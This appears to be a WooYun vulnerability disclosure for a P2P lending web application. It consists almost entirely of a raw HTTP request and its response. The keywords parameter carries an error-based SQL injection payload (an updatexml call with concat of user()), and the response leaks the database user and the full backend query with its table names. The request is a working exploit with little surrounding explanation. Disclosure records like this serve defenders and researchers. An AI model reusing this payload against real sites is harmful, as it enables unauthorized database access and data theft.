 GET /?user&q=code/users/reginvite_tender&keywords=a%%27) or
updatexml(1,concat(0x5c,user()),1)%23&dotime1=2015-08-04&dotime2=2015-08-0 HTTP/1.1
Host: demo1.wangdaixitong.com
Proxy-Connection: keep-alive
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/44.0.2403.155
Safari/537.36
Referer: http://demo1.wangdaixitong.com/?user&q=code/users/reginvite_tender
Accept-Encoding: gzip, deflate, sdch
Accept-Language: zh-CN,zh;q=0.8
Cookie: sgsa_id=wangdaixitong.com|1440035592947492; sgsa_vt_262317_269865=1440036427821;
Hm_lvt_f227de0b16d6bce34620404013b68a89=1440035593; Hm_lpvt_f227de0b16d6bce34620404013b68a89=1440036428;
PHPSESSID=bv9ns05b7sk1roboulpo6gtf13; hasshown=1
<tr class="ytit1" >
<td  >借款者</td>
<td  >投资人</td>
<td  >标题</td>
<td  >借款类型</td>
<td  >借款者等级</td>
<td  >年利率</td>
<td  >期限</td>
<td  >投资金额</td>
<td  >进度</td>
<td  >状态</td>
</tr>
XPATH syntax error: '\jqgmysql@localhost'执行SQL语句错误!select count(*)
as  num from `jqg_borrow_tender` as p1 left join `jqg_borrow` as p2 on p1.borrow_nid=p2.borrow_nid
left join `jqg_users_friends_invite` as p6 on  p1.user_id=p6.friends_userid left join `jqg_users` as
p3 on p2.user_id=p3.user_id left join `jqg_users` as p7 on p7.user_id=p1.user_id left join
`jqg_credit` as p4 on p2.user_id=p4.user_id left join `jqg_borrow_change` as p5 on
p5.tender_id=p1.id where 1=1 and p6.user_id=322 and p1.addtime > 1438617600 and p1.addtime <
1438272000 and (p2.`name` like '%a%') or updatexml(1,concat(0x5c,user()),1)#%')
www.wooyun.org